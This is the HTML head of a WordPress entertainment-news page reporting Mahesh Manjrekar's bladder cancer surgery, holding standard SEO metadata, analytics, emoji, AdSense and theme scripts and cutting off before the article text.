

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/
body_size: 59913
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home - News, Entertainment &amp; Lifestyle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://columnculture.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery." />
	<link rel="canonical" href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pankhurie Mulasi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#article","isPartOf":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"},"author":{"name":"Pankhurie Mulasi","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5"},"headline":"Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home","datePublished":"2021-08-24T08:04:33+00:00","dateModified":"2021-08-24T08:04:34+00:00","mainEntityOfPage":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"},"wordCount":115,"commentCount":0,"publisher":{"@id":"https://columnculture.com/#organization"},"image":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg","keywords":["Mahesh Manjrekar","Mahesh Manjrekar Cancer","Saiee Manjrekar"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#respond"]}]},{"@type":"WebPage","@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/","url":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/","name":"Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home - News, Entertainment &amp; Lifestyle","isPartOf":{"@id":"https://columnculture.com/#website"},"primaryImageOfPage":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#primaryimage"},"image":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#primaryimage"},"thumbnailUrl":"https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg","datePublished":"2021-08-24T08:04:33+00:00","dateModified":"2021-08-24T08:04:34+00:00","description":"Filmmaker-actor Mahesh Manjrekar recently got operated for bladder cancer and is now on his way to recovery.","breadcrumb":{"@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#primaryimage","url":"https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg","contentUrl":"https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh.jpg","width":1280,"height":720,"caption":"Mahesh Manjrekar Cancer"},{"@type":"BreadcrumbList","@id":"https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://columnculture.com/"},{"@type":"ListItem","position":2,"name":"Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home"}]},{"@type":"WebSite","@id":"https://columnculture.com/#website","url":"https://columnculture.com/","name":"News| Entertainment | Lifestyle","description":"Get your hands on all that&#039;s trending","publisher":{"@id":"https://columnculture.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://columnculture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://columnculture.com/#organization","name":"Column Culture","url":"https://columnculture.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/logo/image/","url":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","contentUrl":"https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png","width":300,"height":122,"caption":"Column Culture"},"image":{"@id":"https://columnculture.com/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/Column-Culture-115863083765149/?tsid=0.42649511914096405&amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;amp;source=result","https://x.com/columnculture","https://www.instagram.com/columncultureofficial/"]},{"@type":"Person","@id":"https://columnculture.com/#/schema/person/a0e16acc7d53bc86dc60865d5ad521d5","name":"Pankhurie Mulasi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://columnculture.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/983892a1af212ae4d4608a6805d7f323?s=96&d=mm&r=g","caption":"Pankhurie Mulasi"},"description":"Writer | Fashionista | Traveller","sameAs":["http://columnculture.com","https://www.facebook.com/pankhuriemulasi","https://www.instagram.com/pankhuriethediva/","https://x.com/https://twitter.com/pankhurie"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Feed" href="https://columnculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Comments Feed" href="https://columnculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News, Entertainment &amp; Lifestyle &raquo; Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home Comments Feed" href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-189800402-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-189800402-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {
						dataLayer.push( arguments );
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-189800402-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var noopnullfn = function () {
								return null;
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = noopfn;
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = function () {
								return new Tracker();
							};
							__gaTracker.getByName = noopnullfn;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/columnculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://columnculture.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://columnculture.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://columnculture.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://columnculture.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://columnculture.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/columnculture.com","hash_tracking":"false","ua":"UA-189800402-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.1" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://columnculture.com/wp-json/" /><link rel="alternate" type="application/json" href="https://columnculture.com/wp-json/wp/v2/posts/3586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://columnculture.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://columnculture.com/?p=3586' />
<link rel="alternate" type="application/json+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://columnculture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolumnculture.com%2Fmahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ab8c216fd7","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/columnculture.com\/wp-admin\/","wpRestNonce":"ab8c216fd7","wpRestUrl":"https:\/\/columnculture.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9317751765478770&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

